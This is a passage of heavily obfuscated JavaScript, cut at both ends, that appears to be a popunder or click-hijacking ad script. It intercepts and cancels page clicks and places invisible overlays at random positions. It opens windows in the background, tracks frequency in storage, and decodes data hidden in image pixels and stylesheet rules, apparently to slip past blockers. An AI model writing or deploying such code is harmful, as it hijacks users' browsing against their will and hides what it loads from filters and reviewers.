$.Bm:c[$.Dv]=i.S,window[$.B]($.GI,($.z,o.Ln)(c,r.rn,$.BJ));break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Du]=t[$.Gb]=t.D=void $.z;break;case $.Bx:var s=c[$.Gc]*u.J;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Db=$.z;$._Db<$.Bx;$._Db+=$.BJ){switch($._Db){case $.Bm:function s(n,t){try{for($._Bc=$.z;$._Bc<$.Bc;$._Bc+=$.BJ){switch($._Bc){case $.BJ:return n[$.Jb](e)+i;break;case $.z:var e=n[$.Jg](function(n){return-$.BJ<n[$.Jb](t);})[$.cH]();break;}}}catch(n){return $.z;}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.in=function(n){for($._f=$.z;$._f<$.Bc;$._f+=$.BJ){switch($._f){case $.BJ:return $.BJ;break;case $.z:{for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:if(o[$.It](n))return $.Bc;break;case $.z:if(u[$.It](n))return $.Bm;break;}}}break;}}},t.cn=function(n){return s(c,n);},t.an=function(n){return s(a,n[$.bA]());},t.sn=function(n){return s(f,n);},t.fn=function(n){return n[$.aF]($.Il)[$.Ba]($.BJ)[$.Jg](function(n){return n;})[$.cH]()[$.aF]($.ci)[$.Ba](-$.Bc)[$.Jj]($.ci)[$.dz]()[$.aF]($.BC)[$.dG](function(n,t){return n+($.z,r[$.Dj])(t);},$.z)%$.Fg+$.BJ;};break;case $.Bc:var r=e($.FF),u=new S($.Fm,$.Bd),o=new S($.Fn,$.Bd),i=$.Bc,c=[[$.Dw],[$.Dx,$.Dy,$.Dz],[$.EA,$.EB],[$.EC,$.ED,$.EE],[$.EF,$.EG]],a=[[$.EH],[-$.FA],[-$.FB],[-$.FC,-$.FD],[$.EI,$.Dz,-$.EH,-$.FE]],f=[[$.EJ],[$.Ea],[$.Eb],[$.Ec],[$.Ed]];break;case $.z:$.Bv;break;}}},function(n,t,e){for($._BE=$.z;$._BE<$.Bm;$._BE+=$.BJ){switch($._BE){case $.Bc:var r,u=e($.Fo),o=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(n,t,e){for($._x=$.z;$._x<$.Bx;$._x+=$.BJ){switch($._x){case $.Bm:return o[$.Bp][$.Im][$.c][$.ay](r),u;break;case $.BJ:r[$.l][$.q]=$.x,r[$.l][$.r]=$.x,r[$.l][$.t]=$.z,r[$.h]=$.m,o[$.Bp][$.Im][$.c][$.n](r);break;case $.Bc:var u=r[$.v][$.al][$.BI](o[$.Bp][$.Jm],n,t,e);break;case $.z:var r=o[$.Bp][$.Im][$.A]($.BB);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._DF=$.z;$._DF<$.Ft;$._DF+=$.BJ){switch($._DF){case $.FJ:function M(n){for($._o=$.z;$._o<$.Bm;$._o+=$.BJ){switch($._o){case $.Bc:t.nn(function(){w=t;});break;case $.BJ:var t=($.z,l.W)(n);break;case $.z:($.z,o._n)([d.e,d.a],($.z,i.N)());break;}}}break;case $.Bx:function p(){for($._Cq=$.z;$._Cq<$.Bm;$._Cq+=$.BJ){switch($._Cq){case $.Bc:v=n[$.Jc](function(n){for($._w=$.z;$._w<$.Bc;$._w+=$.BJ){switch($._w){case $.BJ:return i[$.p]=f.Kn,i[$.Jk]=e+$.cA,i[$.aA]=r+$.cA,i[$.q]=u+$.cA,i[$.r]=o+$.cA,_(i);break;case $.z:var t=($.z,a[$.Dl])(n),e=t[$.Jk],r=t[$.aA],u=t[$.bb],o=t[$.bc],i=$.$();break;}}}),h=setTimeout(p,f.Gn);break;case $.BJ:var n=($.z,a[$.Dm])(f.Yn)[$.Jg](function(n){for($._Ci=$.z;$._Ci<$.Bc;$._Ci+=$.BJ){switch($._Ci){case $.BJ:return!f.Zn[$.dr](function(n){return[t,e][$.Jj](f.$n)===n;});break;case $.z:var t=n[$.bb],e=n[$.bc];break;}}});break;case $.z:y();break;}}}break;case $.Fi:function b(n,t){for($._l=$.z;$._l<$.Bc;$._l+=$.BJ){switch($._l){case $.BJ:return Math[$.Ii](r);break;case $.z:var e=t-n,r=Math[$.BA]()*e+n;break;}}}break;case $.Bm:var v=[],w=void $.z,m=void $.z,h=void $.z;break;case $.FI:function g(n){return n[b($.z,n[$.Gc])];}break;case $.FF:function y(){v=v[$.Jg](function(n){return n[$.Js]&&n[$.Js][$.ay](n),!$.BJ;}),h&&clearTimeout(h);}break;case $.Bc:var r,u=e($.Fp),c=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),a=e($.Fi),f=e($.Fq),s=e($.Fr),d=e($.z),o=e($.FI),i=e($.BJ),l=e($.Bx);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t.gt=p,t.Mt=y,t.jt=_,t.Ot=M,t._t=function(o){for($._DC=$.z;$._DC<$.Bx;$._DC+=$.BJ){switch($._DC){case $.Bm:M(o),m=function(n){($.z,s.Tt)()&&(n&&n[$.dx]&&($.z,a[$.Do])(n[$.dx])||(n[$.cf](),n[$.cg](),y(),document[$.c]&&document[$.c][$.n](i[$.bp])));},window[$.B](f.ut,m,f.it),i[$.Hj][$.B](f.ot,function(n){for($._CC=$.z;$._CC<$.Bc;$._CC+=$.BJ){switch($._CC){case $.BJ:($.z,s.St)(),n[$.cf](),n[$.cg](),n[$.ch](),w&&w()?M(o):($.z,c[$.Bp])(t,e,r,u,!$.z),i[$.bp][$.dB]();break;case $.z:var t=$.BC+i[$.Hj][$.cE],e=d._&&d._[$.eG]&&d._[$.eG][$.ek],r=d._&&d._[$.eG]&&d._[$.eG][$.el],u=d._&&d._[$.eG]&&d._[$.eG][$.em];break;}}},f.it);break;case $.BJ:($.z,s.Tt)(n)&&p();break;case $.Bc:var i=function(n){for($._BA=$.z;$._BA<$.Fg;$._BA+=$.BJ){switch($._BA){case $.FF:return i[$.bp]=r,i[$.Hj]=o,i;break;case $.Bc:var o=r[$.J]($.Bk)[$.z];break;case $.Bm:o[$.bo]=f.tt,o[$.l][$.p]=$.ca,o[$.l][$.Gf]=b($.cr,$.cs),o[$.l][$.q]=b($.dD,$.dE)+$.cq,o[$.l][$.r]=b($.dD,$.dE)+$.cq,o[$.l][$.Jk]=b($.z,$.Bx)+$.cA,o[$.l][$.cC]=b($.z,$.Bx)+$.cA,o[$.l][$.aA]=b($.z,$.Bx)+$.cA,o[$.l][$.cD]=b($.z,$.Bx)+$.cA;break;case $.BJ:r[$.bd]=u;break;case $.Bx:var i=$.$();break;case $.z:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Be]($.cI,n);break;}}}(o);break;case $.z:var n=new Date()[$.ax]();break;}}},t.bt=function(){m&&window[$.C](f.ut,m,f.it);},t.yt=function(){return void $.z===m;};break;case $.Fg:function _(t){for($._BJ=$.z;$._BJ<$.Bc;$._BJ+=$.BJ){switch($._BJ){case $.BJ:return Object[$.Jd](t)[$.k](function(n){e[$.l][n]=t[n];}),document[$.c][$.n](e),e;break;case $.z:var e=f.Wn[$.aI](f.ct);break;}}}break;case $.z:$.Bv;break;}}},function(n,t,e){for($._CH=$.z;$._CH<$.Bm;$._CH+=$.BJ){switch($._CH){case $.Bc:var r,u=e($.Fs),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(t,n,e,r,u){for($._Bt=$.z;$._Bt<$.Bc;$._Bt+=$.BJ){switch($._Bt){case $.BJ:return setTimeout(function(){for($._Bj=$.z;$._Bj<$.Bm;$._Bj+=$.BJ){switch($._Bj){case $.Bc:if(u)try{c[$.bs]=null;}catch(n){}break;case $.BJ:try{c[$.o][$.br]=t;}catch(n){window[$.al](t,i);}break;case $.z:try{if(c[$.bC])throw new Error();}catch(n){return;}break;}}},n||$.am),c;break;case $.z:var o=e||($.z,a[$.Bp])(r),i=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),c=window[$.al](o,i);break;}}};break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Cd=$.z;$._Cd<$.Bx;$._Cd+=$.BJ){switch($._Cd){case $.Bm:var o=$.CC,f=new S($.Fu,$.Bd),s=new S($.Fv,$.Bd);break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(i){for($._CF=$.z;$._CF<$.Bx;$._CF+=$.BJ){switch($._CF){case $.Bm:return r||u||o;break;case $.BJ:t[$.Ju](function(n,t){try{for($._BF=$.z;$._BF<$.Bc;$._BF+=$.BJ){switch($._BF){case $.BJ:return u===o?$.z:o<u?-$.BJ:$.BJ;break;case $.z:var e=n[$.aj](),r=t[$.aj](),u=e[$.q]*e[$.r],o=r[$.q]*r[$.r];break;}}}catch(n){return $.z;}});break;case $.Bc:var e=t[$.Jg](function(n){for($._Bd=$.z;$._Bd<$.Bc;$._Bd+=$.BJ){switch($._Bd){case $.BJ:return e||r||u;break;case $.z:var t=[][$.Ba][$.BI](n[$.dt])[$.Jj]($.ce),e=f[$.It](n.id),r=f[$.It](n[$.h]),u=f[$.It](t);break;}}}),r=$.z<e[$.Gc]?e[$.z][$.h]:$.BC,u=$.z<t[$.Gc]?t[$.z][$.h]:$.BC;break;case $.z:var c=($.z,a[$.Bp])(window[$.br][$.cE]),n=document[$.E]($.bB),t=[][$.Ba][$.BI](n)[$.Jg](function(n){for($._Bo=$.z;$._Bo<$.Bc;$._Bo+=$.BJ){switch($._Bo){case $.BJ:return u&&!r&&!o;break;case $.z:var t=($.z,a[$.Bp])(n[$.h]),e=t[$.dz]()===c[$.dz](),r=-$.BJ<n[$.h][$.Jb]($.eb),u=e||!i,o=s[$.It](n[$.h]);break;}}});break;}}};break;case $.Bc:var r,u=e($.Ft),a=(r=u)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EA=$.z;$._EA<$.Fi;$._EA+=$.BJ){switch($._EA){case $.FF:function d(){for($._u=$.z;$._u<$.Bc;$._u+=$.BJ){switch($._u){case $.BJ:return[parseInt(e,$.Ft)||new Date()[$.ax](),parseInt(r,$.Ft)||$.z,parseInt(u,$.Ft)||$.z];break;case $.z:var n=(x[o.U]||$.BC)[$.aF](o.L),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}}break;case $.Bc:var c=function(n,t){for($._Dw=$.z;$._Dw<$.Bm;$._Dw+=$.BJ){switch($._Dw){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Ds=$.z;$._Ds<$.Bm;$._Ds+=$.BJ){switch($._Ds){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Tt=function(){for($._Bf=$.z;$._Bf<$.FF;$._Bf+=$.BJ){switch($._Bf){case $.Bm:if(o&&i)return!$.z;break;case $.BJ:if(e+f<new Date()[$.ax]())return l(new Date()[$.ax](),$.z,$.z),$.z<a.v;break;case $.Bx:return!$.BJ;break;case $.Bc:var o=u<a.v,i=r+s<new Date()[$.ax]();break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.BJ],u=t[$.Bc];break;}}},t.St=function(){for($._j=$.z;$._j<$.Bc;$._j+=$.BJ){switch($._j){case $.BJ:l(e,new Date()[$.ax](),r+$.BJ);break;case $.z:var n=d(),t=c(n,$.Bm),e=t[$.z],r=t[$.Bc];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function l(n,t,e){for($._k=$.z;$._k<$.Bc;$._k+=$.BJ){switch($._k){case $.BJ:x[o.U]=r;break;case $.z:var r=[n,t,e][$.Jj](o.L);break;}}}break;case $.Bx:var r=e($.Fw),o=e($.Bm),a=e($.z),f=a.w*r.At,s=a.h*r.xt;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._G=$.z;$._G<$.Bm;$._G+=$.BJ){switch($._G){case $.Bc:t.xt=$.Ht,t.At=$.Hu;break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Dn=$.z;$._Dn<$.FF;$._Dn+=$.BJ){switch($._Dn){case $.Bm:function o(n){for($._Dl=$.z;$._Dl<$.Bc;$._Dl+=$.BJ){switch($._Dl){case $.BJ:o!==v&&o!==w||(t===m?(s[$.bh]=h,s[$.dH]=l.g,s[$.bl]=l.e,s[$.dI]=l.a):t!==p||!i||a&&!f||(s[$.bh]=y,s[$.bj]=i,($.z,d.Bn)(e,c,u,r)[$.bE](function(n){for($._DG=$.z;$._DG<$.Bc;$._DG+=$.BJ){switch($._DG){case $.BJ:t[$.bh]=b,t[$.bg]=e,t[$.bj]=i,t[$.DH]=n,g(o,t);break;case $.z:var t=$.$();break;}}})[$.eH](function(n){for($._Df=$.z;$._Df<$.Bc;$._Df+=$.BJ){switch($._Df){case $.BJ:t[$.bh]=_,t[$.bg]=e,t[$.bj]=i,t[$.DF]=n&&n[$.GI],g(o,t);break;case $.z:var t=$.$();break;}}})),s[$.bh]&&g(o,s));break;case $.z:var e=n&&n[$.DH]&&n[$.DH][$.bg],t=n&&n[$.DH]&&n[$.DH][$.bh],r=n&&n[$.DH]&&n[$.DH][$.c],u=n&&n[$.DH]&&n[$.DH][$.bi],o=n&&n[$.DH]&&n[$.DH][$.Ik],i=n&&n[$.DH]&&n[$.DH][$.bj],c=n&&n[$.DH]&&n[$.DH][$.bk],a=n&&n[$.DH]&&n[$.DH][$.bl],f=a===l.e||a===l.a,s=$.$();break;}}}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:window[$.B]($.GI,o);break;case $.z:try{(r=new BroadcastChannel(v))[$.B]($.GI,o),(u=new BroadcastChannel(w))[$.B]($.GI,o);}catch(n){}break;}}};break;case $.Bx:function g(n,t){for($._q=$.z;$._q<$.Bc;$._q+=$.BJ){switch($._q){case $.BJ:window[$.Ij](t,$.Je);break;case $.z:switch(t[$.Ik]=n){case w:u[$.Ij](t);break;case v:default:r[$.Ij](t);}break;}}}break;case $.Bc:var d=e($.Fk),l=e($.z),v=$.CD,w=$.CE,m=$.CF,h=$.CG,p=$.CH,y=$.CI,_=$.CJ,b=$.Ca,r=void $.z,u=void $.z;break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EF=$.z;$._EF<$.Fi;$._EF+=$.BJ){switch($._EF){case $.FF:function _(n){return m(g(n)[$.aF]($.BC)[$.Jc](function(n){return $.cq+($.Gt+n[$.an]($.z)[$.BD]($.Fx))[$.Ba](-$.Bc);})[$.Jj]($.BC));}break;case $.Bc:var h=$.Ez==typeof Symbol&&$.Ji==typeof Symbol[$.Ja]?function(n){return typeof n;}:function(n){return n&&$.Ez==typeof Symbol&&n[$.eq]===Symbol&&n!==Symbol[$.Bg]?$.Ji:typeof n;};break;case $.Bm:t.Cn=function(n,i){return new f[$.Bp](function(r,u){for($._Dr=$.z;$._Dr<$.Bc;$._Dr+=$.BJ){switch($._Dr){case $.BJ:o[$.cE]=n,o[$.bo]=p.ft,o[$.bh]=p.dt,o[$.cF]=p.st,document[$.Jy][$.cd](o,document[$.Jy][$.dm]),o[$.by]=function(){for($._Do=$.z;$._Do<$.Bc;$._Do+=$.BJ){switch($._Do){case $.BJ:var t,e;break;case $.z:try{for($._Dg=$.z;$._Dg<$.Bc;$._Dg+=$.BJ){switch($._Dg){case $.BJ:o[$.Js][$.ay](o),i===y.ht?r(b(n)):r(_(n));break;case $.z:var n=(t=o[$.cE],((e=Array[$.Bg][$.Ba][$.BI](document[$.er])[$.Jg](function(n){return n[$.cE]===t;})[$.aH]()[$.fD])[$.z][$.fE][$.fF]($.fI)?e[$.z][$.l][$.fb]:e[$.Bc][$.l][$.fb])[$.Ba]($.BJ,-$.BJ));break;}}}catch(n){u();}break;}}},o[$.GJ]=function(){o[$.Js][$.ay](o),u();};break;case $.z:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,l){return new f[$.Bp](function(s,n){for($._EE=$.z;$._EE<$.Bc;$._EE+=$.BJ){switch($._EE){case $.BJ:d[$.cF]=$.cb,d[$.h]=t,d[$.by]=function(){for($._Dz=$.z;$._Dz<$.Fi;$._Dz+=$.BJ){switch($._Dz){case $.FF:var a=btoa(o[$.Jj]($.BC)[$.ea]($.z,u)),f=l===y.ht?b(a):_(a);break;case $.Bc:var t=n[$.dp]($.dv);break;case $.Bm:t[$.db](d,$.z,$.z);break;case $.BJ:n[$.q]=d[$.q],n[$.r]=d[$.r];break;case $.Fg:return s(f);break;case $.Bx:for(var e=t[$.dq]($.z,$.z,d[$.q],d[$.r]),r=e[$.DH],u=r[$.Ba]($.z,$.Fl)[$.Jg](function(n,t){return(t+$.BJ)%$.Bx;})[$.ex]()[$.dG](function(n,t,e){return n+t*Math[$.eI]($.fC,e);},$.z),o=[],i=$.Fl;i<r[$.Gc];i++)if((i+$.BJ)%$.Bx){for($._Dv=$.z;$._Dv<$.Bc;$._Dv+=$.BJ){switch($._Dv){case $.BJ:(l===y.ht||$.fe<=c)&&o[$.Jz](String[$.Dk](c));break;case $.z:var c=r[i];break;}}}break;case $.z:var n=document[$.A]($.du);break;}}},d[$.GJ]=function(){return n();};break;case $.z:var d=new Image();break;}}});},t.zn=function(u,o){for($._Dp=$.z;$._Dp<$.Bc;$._Dp+=$.BJ){switch($._Dp){case $.BJ:return new f[$.Bp](function(t,e){for($._Dk=$.z;$._Dk<$.Bc;$._Dk+=$.BJ){switch($._Dk){case $.BJ:if(r[$.al](c,u),r[$.bk]=i,r[$.bx]=!$.z,r[$.bv](y.lt,btoa(encodeURI(o))),r[$.by]=function(){for($._Cz=$.z;$._Cz<$.Bc;$._Cz+=$.BJ){switch($._Cz){case $.BJ:n[$.de]=r[$.de],n[$.Ca]=i===y.mt?JSON[$.ed](r[$.Ca]):r[$.Ca],$.z<=[$.dh,$.di][$.Jb](r[$.de])?t(n):e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));break;case $.z:var n=$.$();break;}}},r[$.GJ]=function(){e(new Error($.eA+r[$.de]+$.ce+r[$.ee]+$.ej+o));},c===y.pt){for($._Dh=$.z;$._Dh<$.Bc;$._Dh+=$.BJ){switch($._Dh){case $.BJ:r[$.bv](y.vt,y.wt),r[$.cp](n);break;case $.z:var n=$.dg===(void $.z===a?$.Bw:h(a))?JSON[$.ed](a):a;break;}}}else r[$.cp]();break;case $.z:var r=new XMLHttpRequest();break;}}});break;case $.z:var i=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,c=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,a=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}},t.Hn=function(t,l){for($._Dq=$.z;$._Dq<$.Bc;$._Dq+=$.BJ){switch($._Dq){case $.BJ:return new f[$.Bp](function(o,i){for($._Dm=$.z;$._Dm<$.Bm;$._Dm+=$.BJ){switch($._Dm){case $.Bc:window[$.B]($.GI,n),a[$.h]=t,document[$.c][$.n](a),s=setTimeout(d,p.Jn);break;case $.BJ:function n(n){for($._Dj=$.z;$._Dj<$.Bc;$._Dj+=$.BJ){switch($._Dj){case $.BJ:if(t===c)if(null===n[$.DH][t]){for($._Cy=$.z;$._Cy<$.Bc;$._Cy+=$.BJ){switch($._Cy){case $.BJ:e[t]=$.$($.eg,$.eh,$.bg,btoa(encodeURI(l)),$.bi,w,$.c,$.dg===(void $.z===m?$.Bw:h(m))?JSON[$.ed](m):m),w===y.pt&&(e[t][$.ev]=JSON[$.ed]($.$($.Cb,y.wt))),a[$.v][$.Ij](e,$.Je);break;case $.z:var e=$.$();break;}}}else{for($._Di=$.z;$._Di<$.Bm;$._Di+=$.BJ){switch($._Di){case $.Bc:r[$.de]=u[$.fJ],r[$.Ca]=v===y.ht?b(u[$.c]):_(u[$.c]),$.z<=[$.dh,$.di][$.Jb](r[$.de])?o(r):i(new Error($.eA+r[$.de]+$.ej+l));break;case $.BJ:var r=$.$(),u=JSON[$.fG](g(n[$.DH][t]));break;case $.z:f=!$.z,d(),clearTimeout(s);break;}}}break;case $.z:var t=Object[$.Jd](n[$.DH])[$.aH]();break;}}}break;case $.z:var c=($.z,u.Z)(t),a=($.z,u.$)(),f=!$.BJ,s=void $.z,d=function(){try{a[$.Js][$.ay](a),window[$.C]($.GI,n),f||i(new Error($.ds));}catch(n){}};break;}}});break;case $.z:var v=$.Bc<arguments[$.Gc]&&void $.z!==arguments[$.Bc]?arguments[$.Bc]:y.mt,w=$.Bm<arguments[$.Gc]&&void $.z!==arguments[$.Bm]?arguments[$.Bm]:y.Nn,m=$.Bx<arguments[$.Gc]&&void $.z!==arguments[$.Bx]?arguments[$.Bx]:$.$();break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function b(n){for($._y=$.z;$._y<$.Bc;$._y+=$.BJ){switch($._y){case $.BJ:return new Uint8Array(t)[$.Jc](function(n,t){return e[$.an](t);});break;case $.z:var e=g(n),t=new ArrayBuffer(e[$.Gc]);break;}}}break;case $.Bx:var r,p=e($.Fq),y=e($.Fb),u=e($.Bx),o=e($.Fx),f=(r=o)&&r[$.Bl]?r:$.$($.Bp,r);break;case $.z:$.Bv;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Ea=$.z;$._Ea<$.FF;$._Ea+=$.BJ){switch($._Ea){case $.Bm:function i(t){return v(function(n){n(t);});}break;case $.BJ:function v(a,f){return(f=function e(r,u,o,i,c,n){for($._EG=$.z;$._EG<$.Bx;$._EG+=$.BJ){switch($._EG){case $.Bm:function t(t){return function(n){c&&(c=$.z,e(l,t,n));};}break;case $.BJ:if(o&&l(s,o)|l(d,o))try{c=o[$.bE];}catch(n){u=$.z,o=n;}break;case $.Bc:if(l(s,c))try{c[$.BI](o,t($.BJ),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return l(s,e=u?e:n)?v(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gc];)c=i[n++],l(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=l)return v(function(n,t){i[$.Jz]($.$($.Hx,this,$.ep,n,$.Hv,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bE,function(n,t){return f(n,t);},$.eH,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.Bx:(n[$.BE]=v)[$.be]=i,v[$.ag]=function(e){return v(function(n,t){t(e);});},v[$.ah]=function(n){return v(function(e,r,u,o){o=[],u=n[$.Gc]||e(o),n[$.Jc](function(n,t){i(n)[$.bE](function(n){o[t]=n,--u||e(o);},r);});});},v[$.ai]=function(n){return v(function(t,e){n[$.Jc](function(n){i(n)[$.bE](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bE],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Ce,$.fn);}[$.BI](t,e($.fo)[$.JH]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bm;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JB]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JC]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JD]=u[$.aJ]=function(n){n&&n[$.Jo]();},r[$.Bg][$.Jn]=r[$.Bg][$.bF]=function(){},r[$.Bg][$.Jo]=function(){this[$.ad][$.BI](t,this[$.ac]);},u[$.JE]=function(n,t){clearTimeout(n[$.bm]),n[$.bG]=t;},u[$.JF]=function(n){clearTimeout(n[$.bm]),n[$.bG]=-$.BJ;},u[$.JG]=u[$.aa]=function(n){for($._CG=$.z;$._CG<$.Bm;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bm]=setTimeout(function(){n[$.eF]&&n[$.eF]();},t));break;case $.BJ:var t=n[$.bG];break;case $.z:clearTimeout(n[$.bm]);break;}}},o($.In),u[$.JH]=$.Bw!=typeof self&&self[$.JH]||void $.z!==n&&n[$.JH]||this&&this[$.JH],u[$.JI]=$.Bw!=typeof self&&self[$.JI]||void $.z!==n&&n[$.JI]||this&&this[$.JI];break;case $.BJ:function r(n,t){this[$.ac]=n,this[$.ad]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bw!=typeof self&&self||window,e=Function[$.Bg][$.Bn];break;}}}[$.BI](u,o($.fA)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.Bx;$._Eg+=$.BJ){switch($._Eg){case $.Bm:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gc]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bm:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bn](r,e);}break;case $.z:var t=n[$.dj],e=n[$.dk];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.JH]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JB]?d:e,$.bH===$.$()[$.BD][$.BI](e[$.dF])?u=function(n){w[$.Ee](function(){v(n);});}:!function(){if(e[$.Ij]&&!e[$.fB]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fH]=function(){n=!$.BJ;},e[$.Ij]($.BC,$.Je),e[$.fH]=t,n;break;case $.z:var n=!$.z,t=e[$.fH];break;}}}}()?e[$.fd]?((t=new MessageChannel())[$.fg][$.fH]=function(n){v(n[$.DH]);},u=function(n){t[$.fh][$.Ij](n);}):s&&$.fm in s[$.A]($.Ck)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fm]=function(){v(n),t[$.fm]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Ck);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.fp+Math[$.BA]()+$.fr,n=function(n){n[$.fq]===e&&$.ft==typeof n[$.DH]&&$.z===n[$.DH][$.Jb](i)&&v(+n[$.DH][$.Ba](i[$.Gc]));},e[$.B]?e[$.B]($.GI,n,!$.BJ):e[$.fs]($.fH,n),u=function(n){e[$.Ij](i+n,$.Je);}),d[$.JH]=function(n){for($._Co=$.z;$._Co<$.Bx;$._Co+=$.BJ){switch($._Co){case $.Bm:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gc]-$.BJ),e=$.z;e<t[$.Gc];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dj,n,$.dk,t);break;case $.z:$.Ez!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.JI]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cB]&&Object[$.cB](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bv;break;}}}($.Bw==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fA),e($.fe)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fk;$._Cp+=$.BJ){switch($._Cp){case $.FJ:function m(){}break;case $.Bx:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.Ez==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Ez==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fi:function v(){if(!s){for($._Cj=$.z;$._Cj<$.Bx;$._Cj+=$.BJ){switch($._Cj){case $.Bm:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bm;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gc];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case 